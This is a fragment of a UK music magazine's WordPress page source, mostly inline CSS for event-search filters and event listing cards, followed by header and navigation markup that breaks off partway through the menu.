#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="archive date wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 28, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1868" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="761" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
